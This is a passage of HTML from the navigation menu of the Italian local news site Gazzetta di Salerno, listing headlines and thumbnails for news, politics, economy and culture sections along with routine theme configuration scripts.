                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31713";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2015";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "403";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5777";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14887";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3722";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" 